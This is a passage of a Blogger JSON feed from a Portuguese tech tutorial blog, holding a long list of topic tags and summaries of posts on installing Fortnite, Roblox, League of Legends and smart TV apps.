c"},{"term":"o url precisa ser um domínio de nível mais alto valido"},{"term":"obter cor rgb"},{"term":"ocultar senha"},{"term":"ogg para mp3"},{"term":"ogg to mp3"},{"term":"oleo lubrificante para pc"},{"term":"oleo para cooler"},{"term":"olhinho senha"},{"term":"onde comprar um xiaomi no brasil"},{"term":"onde fica a loja de aplicativos no notebook"},{"term":"onde fica o anexo do email"},{"term":"onde ficam salvas as figurinhas do whatsapp"},{"term":"operadoras vão restringir compra de chips por cpf"},{"term":"opções de energia windows"},{"term":"organizador de cabos"},{"term":"organizador de cabos espiral"},{"term":"organizador de fios espiral"},{"term":"original"},{"term":"otimizar"},{"term":"outra conta"},{"term":"ouvir deslogado"},{"term":"ouvir playlist youtube"},{"term":"p80 smartwatch"},{"term":"pacotao de drivers"},{"term":"padrao"},{"term":"padrao dos fios"},{"term":"pagamentos"},{"term":"pager"},{"term":"pager hospital"},{"term":"pager motorola"},{"term":"pager wikipedia"},{"term":"pagina inicial"},{"term":"painel de controle classico windows 10"},{"term":"painel de leitura"},{"term":"painel frontal"},{"term":"papel de parede"},{"term":"papel de parede whatsapp"},{"term":"paper io"},{"term":"paper io 2"},{"term":"paper.io"},{"term":"paper.io 2"},{"term":"paper.io 2 online"},{"term":"paper.io jogar"},{"term":"para que serve"},{"term":"para que serve a twitch"},{"term":"para que serve codec"},{"term":"para que serve codecs de video"},{"term":"para que serve o daemon tools"},{"term":"para que serve o discord"},{"term":"para que serve o java"},{"term":"para que serve o olhinho na senha"},{"term":"para que servem os navegadores"},{"term":"paraguai"},{"term":"parar"},{"term":"passar borracha na memoria do pc"},{"term":"pasta"},{"term":"pastas cmd"},{"term":"patente"},{"term":"pc de supermercado"},{"term":"pc desliga renderizando"},{"term":"pc desligado"},{"term":"pc desligando durante renderização de video"},{"term":"pc gamer"},{"term":"pc mais rapido"},{"term":"pc proibido"},{"term":"pc submerso em oleo mineral"},{"term":"pcs gamer"},{"term":"pcs gamer proibidos"},{"term":"pdf para word"},{"term":"pdf to word"},{"term":"pdv"},{"term":"pendrive bootavel"},{"term":"pente"},{"term":"pentes"},{"term":"perfil blogger"},{"term":"perfil de usuario corrompido"},{"term":"perifericos de saida"},{"term":"periférico"},{"term":"periféricos"},{"term":"personagem"},{"term":"personalizar"},{"term":"petabytes"},{"term":"philips"},{"term":"pilha"},{"term":"pilha recarregavel"},{"term":"ping"},{"term":"pirata"},{"term":"pixabay"},{"term":"placa de video deixa o pc mais rapido"},{"term":"placa mae e processadores compativeis"},{"term":"placa mãe"},{"term":"plataformas de streaming de jogos"},{"term":"playlist compartilhada youtube"},{"term":"playlist na pagina inicial do canal do youtube"},{"term":"playlist youtube"},{"term":"playlists"},{"term":"plug"},{"term":"plug tomada"},{"term":"plugin"},{"term":"plugin significado"},{"term":"podcast"},{"term":"podcasts"},{"term":"popclip celular"},{"term":"popclip celular como usar"},{"term":"popclip como montar"},{"term":"popclip como usar"},{"term":"popclip para que serve"},{"term":"popsocket"},{"term":"por que notebook está tão caro"},{"term":"porque formatar um pc"},{"term":"porque os notebooks estão tão caros 2021"},{"term":"portugal"},{"term":"positivo"},{"term":"posso retirar pino da tomada"},{"term":"posso tirar o terceiro pino da tomada"},{"term":"postar"},{"term":"postar fotos no youtube"},{"term":"postar para comunidade no youtube"},{"term":"postar pesquisas no youtube"},{"term":"postar publicamente youtube"},{"term":"postar video no instagram"},{"term":"potencia nominal e real"},{"term":"potencia real fontes atx"},{"term":"powerpoint basico"},{"term":"preco"},{"term":"prever futuro"},{"term":"preços"},{"term":"primeiros windows"},{"term":"principais comandos de voz do google"},{"term":"print"},{"term":"privado"},{"term":"privar instagram"},{"term":"problema"},{"term":"problema abrir texto"},{"term":"processador amd vs intel"},{"term":"processador cabe em qualquer placa mae"},{"term":"processador neuromorfico"},{"term":"processador quantico"},{"term":"processadores neuromorficos"},{"term":"programa para baixar musicas do soundcloud"},{"term":"programa para colocar marca d'agua em fotos"},{"term":"programa para recortar imagem"},{"term":"programacao"},{"term":"programas para abrir iso"},{"term":"projetar"},{"term":"projeto"},{"term":"projeto athena"},{"term":"projeto athena intel"},{"term":"projeto energia eolica"},{"term":"projeto sirius brasil"},{"term":"promocao"},{"term":"promoção de celulares"},{"term":"promoção de natal"},{"term":"prompt"},{"term":"pronuncia"},{"term":"pronuncia correta de modem"},{"term":"pseudocodigos"},{"term":"q system one"},{"term":"quadricoptero"},{"term":"quais ferramentas um tecnico em informatica precisa"},{"term":"quais os melhores notebooks"},{"term":"quais os melhores notebooks do mercado"},{"term":"qual a capacidade maxima de um hd"},{"term":"qual a diferença de 2.4 GHz e 5 GHz"},{"term":"qual a diferença entre micro usb e usb tipo c"},{"term":"qual a funcao do servidor"},{"term":"qual a função do sistema operacional"},{"term":"qual a maior capacidade de armazenamento atualmente"},{"term":"qual a melhor bateria de celular"},{"term":"qual a melhor fonte atx para pc"},{"term":"qual celular a anitta usa"},{"term":"qual melhor marca notebook"},{"term":"qual o hd com maior capacidade existente"},{"term":"qual o melhor notebook ultrafino"},{"term":"qual o notebook com melhor custo benefício"},{"term":"qual versão do sketchup é gratuita"},{"term":"qualquer teclado funciona na smart tv"},{"term":"quando foi criado o pager"},{"term":"quanto custa para postar um objeto no correio"},{"term":"quanto tempo a operadora pode bloquear o chip"},{"term":"qubits"},{"term":"quem e"},{"term":"quem sou eu"},{"term":"quick draw"},{"term":"r2d2"},{"term":"r2d2 scomp link"},{"term":"race.io"},{"term":"race.io apk"},{"term":"race.io jogar"},{"term":"race.io jogo"},{"term":"radmin vpn"},{"term":"radmin vpn como usar"},{"term":"ram"},{"term":"rastreamento"},{"term":"rastreamento correios"},{"term":"rastrear"},{"term":"rastrear encomenda"},{"term":"razr"},{"term":"readyboost"},{"term":"readyboost funciona"},{"term":"readyboost w10"},{"term":"real"},{"term":"real graphene"},{"term":"receber parcelado sem maquininha"},{"term":"receita federal cpf"},{"term":"reconhecer moto g no pc"},{"term":"reconhecer motorola no pc"},{"term":"reconhecimento de voz"},{"term":"reconhecimento facial chromebooks"},{"term":"recortar contorno imagem online"},{"term":"recortar fotos ao redor"},{"term":"recuperar stories instagram"},{"term":"recuperar texto copiado anteriormente"},{"term":"rede conecta e desconecta"},{"term":"rede lan"},{"term":"rede mesh"},{"term":"rede neural"},{"term":"redes neurais"},{"term":"redes sociais"},{"term":"redmi 8"},{"term":"reduzir tamanho de foto online"},{"term":"reduzir tamanho jpg"},{"term":"refletor led"},{"term":"refletor led 10w"},{"term":"refletor led rgb"},{"term":"reinicializacao forcada nokia lumia"},{"term":"relogio p80"},{"term":"relogio smartwatch p80"},{"term":"remover 123rede"},{"term":"remover barrinha ask"},{"term":"remover bobrowser"},{"term":"remover bugs do windows"},{"term":"remover efeitos visuais"},{"term":"remover espinha"},{"term":"remover fundo de fotos"},{"term":"remover fundo de imagens"},{"term":"remover logo"},{"term":"remover logo de foto"},{"term":"remover logo xiaomi"},{"term":"remover manchas de imagens"},{"term":"remover marcas de fotos"},{"term":"remover marcas de imagens"},{"term":"remover mensagens do windows"},{"term":"remover o quem sou eu do blogguer"},{"term":"remover pagina inicial"},{"term":"remover pagina inicial indesejada"},{"term":"remover senha arquivo compactado"},{"term":"remover senha cmos"},{"term":"remover senha do setup"},{"term":"remover senha winrar"},{"term":"remover som"},{"term":"remover virus da internet"},{"term":"remover websearches"},{"term":"removivel"},{"term":"renderização"},{"term":"requisitos"},{"term":"resenha"},{"term":"resfriamento"},{"term":"resfriamento por imersão"},{"term":"resolver"},{"term":"restaurar de fabrica samsung core 2"},{"term":"resumo sobre navegadores de internet"},{"term":"retirar senha do winrar"},{"term":"retirar umidade do celular"},{"term":"reviews"},{"term":"rgb hex"},{"term":"rgb para hexadecimal"},{"term":"rgb to hex"},{"term":"roblox download"},{"term":"roblox store"},{"term":"robo aspirador china"},{"term":"robo aspirador melhor custo beneficio"},{"term":"robo aspirador multilaser"},{"term":"robo aspirador multilaser ho041"},{"term":"robo aspirador multilaser é bom"},{"term":"robo barco"},{"term":"robo com perfil real"},{"term":"robo ed"},{"term":"robo limpa chão"},{"term":"robo preve o futuro"},{"term":"robos"},{"term":"robots txt"},{"term":"robots txt ideal"},{"term":"robots.txt download"},{"term":"robots.txt wordpress"},{"term":"robux"},{"term":"robux comprar"},{"term":"robux roblox"},{"term":"robô aspirador mondial"},{"term":"robô aspirador sweep é bom"},{"term":"roms"},{"term":"rope car"},{"term":"ropecar"},{"term":"roteador da google"},{"term":"roteador mesh"},{"term":"roteadores mesh"},{"term":"roteadores mesh como funciona"},{"term":"rotear"},{"term":"rotear 3g"},{"term":"saber"},{"term":"sair"},{"term":"sair da minha conta"},{"term":"salvar contatos na memoria interna do iphone"},{"term":"salvar fotos"},{"term":"salvar fotos da internet no pc"},{"term":"salve"},{"term":"sampa chip alice"},{"term":"sampa chip the new 32 channels asic for the alice tpc and mch upgrades"},{"term":"samsung a80"},{"term":"samsung a80 ficha tecnica"},{"term":"samsung a80 preço"},{"term":"samsung galaxy a80"},{"term":"samsung galaxy win"},{"term":"samsung grafeno"},{"term":"sandisk"},{"term":"sata 1"},{"term":"sata 2"},{"term":"sata 2 funciona em sata 3"},{"term":"sata 3"},{"term":"sata 3 funciona em sata 2"},{"term":"satoshi"},{"term":"satoshis"},{"term":"sbt"},{"term":"scanner"},{"term":"se diz modem ou moldem"},{"term":"secao loja"},{"term":"seguir"},{"term":"seguranca"},{"term":"sem internet"},{"term":"senai cursos profissionalizantes"},{"term":"senai ms"},{"term":"senha celular por desenho"},{"term":"sensor presença humana chromebooks"},{"term":"series"},{"term":"servidores dns"},{"term":"setup cce ultrathin u25b"},{"term":"setup was unable"},{"term":"shot on mi 8 lite ai dual camera"},{"term":"simulador de hacker"},{"term":"simular hacker"},{"term":"sininho"},{"term":"sininho do youtube"},{"term":"sintonizar"},{"term":"siri"},{"term":"sirius"},{"term":"sirius campinas"},{"term":"sistema binario"},{"term":"sistema operacional exemplos"},{"term":"sistema operacional kaios"},{"term":"site de robux"},{"term":"sites de imagens"},{"term":"sites de plagio"},{"term":"sites para fingir ser hacker"},{"term":"sketchup desligando sozinho"},{"term":"skytech m70"},{"term":"slave"},{"term":"slides"},{"term":"slither"},{"term":"slither io"},{"term":"slither.io jogar"},{"term":"slither.io jogo"},{"term":"slither.io online"},{"term":"smartlook"},{"term":"smartphone"},{"term":"smartv"},{"term":"smartwatch p80"},{"term":"smartwatch p80 como configurar"},{"term":"smartwatch p80 é bom"},{"term":"so"},{"term":"socket"},{"term":"softbox"},{"term":"software o que é"},{"term":"soldar cabo p10"},{"term":"soldar corretamente"},{"term":"soldar plug cabo coaxial"},{"term":"soldar plug cabo p10"},{"term":"solicitar"},{"term":"sony"},{"term":"sony ecm-cs3"},{"term":"sony xperia restauracao de fabrica"},{"term":"sony xperia zq"},{"term":"soundcloud"},{"term":"spam"},{"term":"ssd 120"},{"term":"ssd mais rapido"},{"term":"ssd mais rapido do mundo"},{"term":"ssd notebook"},{"term":"ssd pc"},{"term":"ssd sata 3 funciona em sata 2"},{"term":"ssl"},{"term":"star wars filmes"},{"term":"starlink"},{"term":"starlink brasil cadastro"},{"term":"starlink internet preço"},{"term":"status whatsapp"},{"term":"steam"},{"term":"steam download"},{"term":"streaming de jogos"},{"term":"sumario"},{"term":"sumiu"},{"term":"super mario world"},{"term":"supercomputador"},{"term":"supercomputador da meta"},{"term":"supercomputador do facebook"},{"term":"supernintendo"},{"term":"suporte de dedo para celular"},{"term":"suporte ergonomico para notebook"},{"term":"suporte para celular articulado"},{"term":"suporte para filmagem iphone"},{"term":"suporte para filmar com celular"},{"term":"suporte para notebook"},{"term":"suporte para segurar celular na mao"},{"term":"supremacia quantica"},{"term":"supremacia quantica google"},{"term":"supremacia quantica o que é"},{"term":"supremacia quantica significado"},{"term":"são os mesmos"},{"term":"tabela de cores rgb"},{"term":"tabela no word"},{"term":"tabelas no excel"},{"term":"tablet"},{"term":"tamanho da foto do buraco negro"},{"term":"teamviewer"},{"term":"teclado de vidro"},{"term":"teclado e mouse para smart tv"},{"term":"teclado e mouse para smart tv samsung"},{"term":"teclado para smart tv"},{"term":"teclado para tv box"},{"term":"teclado repetindo acentos"},{"term":"teclado repetindo caracteres"},{"term":"teclado repetindo letras"},{"term":"tecnologia brasileira"},{"term":"tecnologia da informação"},{"term":"tecnologia de streaming de jogos"},{"term":"tela final de vídeo"},{"term":"tela final de vídeo youtube"},{"term":"telescópio para celular"},{"term":"telescópio para celular funciona"},{"term":"tema escuro youtube android"},{"term":"ter"},{"term":"tesla"},{"term":"testar canal wifi"},{"term":"testar certificado ssl"},{"term":"texto"},{"term":"texto unicode e ansi"},{"term":"thumbnail"},{"term":"tinder"},{"term":"tirar barulho do avast"},{"term":"tirar fotos de videos online"},{"term":"tirar marca fotos xiaomi"},{"term":"tirar som de video instagram"},{"term":"tiro ao alvo"},{"term":"titulo"},{"term":"titulo do video"},{"term":"tools"},{"term":"toque"},{"term":"torrent"},{"term":"tradutor"},{"term":"tradutor por camera\ngoogle"},{"term":"traduzir texto de forma rapida"},{"term":"traduzir texto usando a camera"},{"term":"traduzir textos"},{"term":"trailer canal youtube"},{"term":"transferir"},{"term":"transferir arquivos"},{"term":"transferir dinheiro pelo celular"},{"term":"transferir dinheiro pelo whatsapp"},{"term":"transferir dinheiro por aplicativos"},{"term":"transmissão de dados"},{"term":"transmitir"},{"term":"transmitir para tv"},{"term":"transmitir tela do notebook para tv"},{"term":"transmitir tela moto g"},{"term":"transmitir tela windows 10"},{"term":"travado"},{"term":"travamentos"},{"term":"travando"},{"term":"treinar digitação gratis"},{"term":"tripe"},{"term":"tripe para filmar com celular"},{"term":"trocar foto perfil youtube"},{"term":"trocar fusivel"},{"term":"trocar fusivel do filtro de linha do pc"},{"term":"trocar pasta termica"},{"term":"trocar processador all-in-one"},{"term":"tudo sobre discord"},{"term":"tudo sobre windows 98"},{"term":"tutorial windows 10"},{"term":"tv smart"},{"term":"twitch tv"},{"term":"typefaster"},{"term":"typing fast"},{"term":"ubuntu"},{"term":"uefi"},{"term":"ultrabook"},{"term":"ultrabooks"},{"term":"umidade"},{"term":"umidificador"},{"term":"umidificador de ar ultrassônico"},{"term":"umidificador e aromatizador"},{"term":"unboxing"},{"term":"unicode"},{"term":"unicode letras"},{"term":"unicode significado"},{"term":"upgrade"},{"term":"urban rivers"},{"term":"url curta youtube"},{"term":"url tumblr"},{"term":"urls"},{"term":"usar celular como controle"},{"term":"usar celular como controle samsung"},{"term":"usar conta de usuario local no windows"},{"term":"usar pendrive como memoria ram"},{"term":"usb tipo c"},{"term":"usb type c"},{"term":"usp"},{"term":"usuario"},{"term":"v3"},{"term":"validar site"},{"term":"validação w3c"},{"term":"valor frete correios"},{"term":"vantagens de ter minecraft original"},{"term":"vantagens e desvantagens do all in one"},{"term":"velocidade"},{"term":"venda de pcs cresce no brasil em 2021"},{"term":"vendas"},{"term":"ventilador"},{"term":"ventilador usb"},{"term":"ventilador usb de mesa"},{"term":"ventilador usb para notebook"},{"term":"ventoinha"},{"term":"ventoinha ou cooler"},{"term":"ver mensagem que a pessoa apagou no whatsapp"},{"term":"verificador de plagio"},{"term":"verificador de site"},{"term":"verificar certificado ssl"},{"term":"verificação em duas etapas gmail"},{"term":"verificação em duas etapas google"},{"term":"versoes do windows"},{"term":"vexclip"},{"term":"vga"},{"term":"video game"},{"term":"videogame"},{"term":"virus"},{"term":"virus no chrome"},{"term":"visto por ultimo"},{"term":"visto por último whatsapp"},{"term":"vivo"},{"term":"vlogs"},{"term":"vmware"},{"term":"voz"},{"term":"vpn gratis"},{"term":"w3c"},{"term":"w3c brasil"},{"term":"w3c html"},{"term":"w3c validator"},{"term":"wayback machine"},{"term":"wayback machine como usar"},{"term":"waze"},{"term":"wetransfer"},{"term":"whatsapp confirmação em duas etapas"},{"term":"whatsapp pagamentos"},{"term":"whatsapp pay"},{"term":"whatsapp sticker"},{"term":"whatsapp web"},{"term":"wheelie bike"},{"term":"wheelie bike 2"},{"term":"wheelie bike game"},{"term":"wheelie bike jogo"},{"term":"wifi analyzer"},{"term":"wifi dual band"},{"term":"wifi nao funciona"},{"term":"wifi windows 10 nao funciona"},{"term":"win10"},{"term":"windows 1.01"},{"term":"windows 10 tutorial"},{"term":"windows 2.03"},{"term":"windows 2.03 caracteristicas"},{"term":"windows 2.03 download"},{"term":"windows 2.03 emulator"},{"term":"windows 2.03 online"},{"term":"windows 95"},{"term":"windows 95 download"},{"term":"windows 95 historia"},{"term":"windows 95 online"},{"term":"windows 98"},{"term":"windows 98 historia"},{"term":"windows 98 online"},{"term":"windows 98 requisitos"},{"term":"windows 98 windows 95"},{"term":"windows entrando em outra conta de usuario"},{"term":"windows para principiantes"},{"term":"windows phone"},{"term":"windows phone travando"},{"term":"windows tutorial"},{"term":"windows update"},{"term":"windows xp"},{"term":"winrar juntar partes"},{"term":"x-g200"},{"term":"xiaomi loja física"},{"term":"xiaomi mi 9 lite"},{"term":"xiaomi mi 9 lite ficha tecnica"},{"term":"xp"},{"term":"xuxa"},{"term":"yahoo"},{"term":"youtube go"},{"term":"youtube go baixar"},{"term":"youtuber"},{"term":"zerar mbr do hd"},{"term":"zombie shooter"},{"term":"zombie shooter flash"},{"term":"zombie shooter game"},{"term":"zombs io"},{"term":"zombs.io base"},{"term":"zombs.io como jogar"},{"term":"zombs.io como jugar"},{"term":"zombs.io gameplay"},{"term":"zombs.io hack"},{"term":"zombs.io tutorial"},{"term":"zoom"},{"term":"é o mesmo"}],"title":{"type":"text","$t":"Hiper Tutoriais"},"subtitle":{"type":"html","$t":"Blog do canal Hiper Tutoriais, voltado a ajudar usuários, técnicos e gamers."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.hipertutoriais.com.br\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/summary\/-\/instalar?alt=json-in-script\u0026start-index=2\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/search\/label\/instalar"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/summary\/-\/instalar\/-\/instalar?alt=json-in-script\u0026start-index=1\u0026max-results=6"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/summary\/-\/instalar\/-\/instalar?alt=json-in-script\u0026start-index=8\u0026max-results=6"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"9"},"openSearch$startIndex":{"$t":"2"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6693979667975546322.post-1546349506022036865"},"published":{"$t":"2019-07-03T15:09:00.001-03:00"},"updated":{"$t":"2019-07-03T15:09:14.729-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"como baixar fortnite"},{"scheme":"http://www.blogger.com/atom/ns#","term":"como instalar fortnite no notebook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"como instalar fortnite no pc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"download"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fortnite"},{"scheme":"http://www.blogger.com/atom/ns#","term":"instalar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jogo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"notebook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pc"}],"title":{"type":"text","$t":"Fortnite - Como Baixar e Instalar (No PC ou Notebook)"},"summary":{"type":"text","$t":"Fortnite é um jogo do gênero battle royale, ou seja, que mistura elementos de exploração, sobrevivência, e procura de equipamentos e de armas, encontrados em um jogo de sobrevivência com a jogabilidade encontrada em um jogo de último sobrevivente.\n\nNeste tutorial mostro o procedimento normal de download e instalação deste jogo:\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.hipertutoriais.com.br\/feeds\/1546349506022036865\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2019\/07\/fortnite-como-baixar-e-instalar-no-pc.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/1546349506022036865"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/1546349506022036865"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2019\/07\/fortnite-como-baixar-e-instalar-no-pc.html","title":"Fortnite - Como Baixar e Instalar (No PC ou Notebook)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/gaouAeXEDUk\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6693979667975546322.post-1436479181634804781"},"published":{"$t":"2019-05-06T19:31:00.000-03:00"},"updated":{"$t":"2019-05-08T17:09:52.504-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"baixar roblox"},{"scheme":"http://www.blogger.com/atom/ns#","term":"como baixar roblox"},{"scheme":"http://www.blogger.com/atom/ns#","term":"como instalar roblox"},{"scheme":"http://www.blogger.com/atom/ns#","term":"como instalar roblox no pc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"instalar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jogar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jogo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"roblox"},{"scheme":"http://www.blogger.com/atom/ns#","term":"roblox download"}],"title":{"type":"text","$t":"Como Baixar e Instalar Roblox no PC (E Jogar)"},"summary":{"type":"text","$t":"Roblox é um jogo muito parecido com minecraft, no entanto é jogado mais online e seus servidores são praticamente jogos individuais, cada servidor cria seus próprios desafios e jogos.\n\nNeste tutorial rápido (e direto ao ponto), aprenda como baixar e instalar Roblox, além de alguns conceitos básicos de como joga-lo:\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.hipertutoriais.com.br\/feeds\/1436479181634804781\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2019\/05\/como-baixar-e-instalar-roblox-no-pc-e.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/1436479181634804781"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/1436479181634804781"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2019\/05\/como-baixar-e-instalar-roblox-no-pc-e.html","title":"Como Baixar e Instalar Roblox no PC (E Jogar)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/DCaE78LLqNg\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6693979667975546322.post-6793748961632486583"},"published":{"$t":"2019-02-26T15:55:00.001-03:00"},"updated":{"$t":"2021-05-10T12:40:06.380-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"aoc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"aplicativos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"aplicativos para smart tv"},{"scheme":"http://www.blogger.com/atom/ns#","term":"aplicativos smart tv"},{"scheme":"http://www.blogger.com/atom/ns#","term":"app"},{"scheme":"http://www.blogger.com/atom/ns#","term":"app para smart tv"},{"scheme":"http://www.blogger.com/atom/ns#","term":"apps"},{"scheme":"http://www.blogger.com/atom/ns#","term":"baixar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"como instalar aplicativos na smart tv"},{"scheme":"http://www.blogger.com/atom/ns#","term":"instalar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"philips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"samsung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"smart tv"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sony"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tv"}],"title":{"type":"text","$t":"Como Baixar\/Instalar Aplicativos na Smart TV"},"summary":{"type":"text","$t":"Toda TV Smart é padronizada quanto a forma de funcionamento dos menus, então encontrando a \"central de aplicativos\" ou \"loja de aplicativos\" de sua smart tv, é só vc verificar quais apps estão disponíveis para download.\n\nPode ser um pouco diferente de tv para tv, mas os caminhos são bem semelhantes, confira detalhes no vídeo:\n\nSe quiser ver este vídeo no YouTube clique aqui"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.hipertutoriais.com.br\/feeds\/6793748961632486583\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2019\/02\/como-baixarinstalar-aplicativos-na.html#comment-form","title":"6 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/6793748961632486583"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/6793748961632486583"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2019\/02\/como-baixarinstalar-aplicativos-na.html","title":"Como Baixar\/Instalar Aplicativos na Smart TV"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/t3-pnWLywx0\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-6693979667975546322.post-1115822083754201508"},"published":{"$t":"2018-11-22T18:43:00.001-02:00"},"updated":{"$t":"2021-03-30T22:23:02.987-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"baixar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"baixar e instalar league of legends"},{"scheme":"http://www.blogger.com/atom/ns#","term":"como"},{"scheme":"http://www.blogger.com/atom/ns#","term":"criar conta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"download"},{"scheme":"http://www.blogger.com/atom/ns#","term":"instalar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jogo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"league of legends"},{"scheme":"http://www.blogger.com/atom/ns#","term":"league of legends criar conta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lol"}],"title":{"type":"text","$t":"League of Legends - Criar Conta, Baixar e Instalar"},"summary":{"type":"text","$t":"Aprenda passo a passo a criar sua conta no jogo \"League of Legends\", fazer download e instalação do mesmo.\n\nO League of Legends é um jogo multiplayer de grande sucesso no mundo, neste tutorial você será guiado para não se perder nos diversos processos que compõem a instalação do mesmo:\n\nSe quiser ver este vídeo no YouTube clique aqui"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.hipertutoriais.com.br\/feeds\/1115822083754201508\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2018\/11\/league-of-legends-criar-conta-baixar-e.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/1115822083754201508"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/1115822083754201508"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2018\/11\/league-of-legends-criar-conta-baixar-e.html","title":"League of Legends - Criar Conta, Baixar e Instalar"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/ocFo41Y0e68\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6693979667975546322.post-8906385277785082730"},"published":{"$t":"2018-11-14T20:28:00.001-02:00"},"updated":{"$t":"2021-03-30T22:21:43.373-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"baixar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"baixar 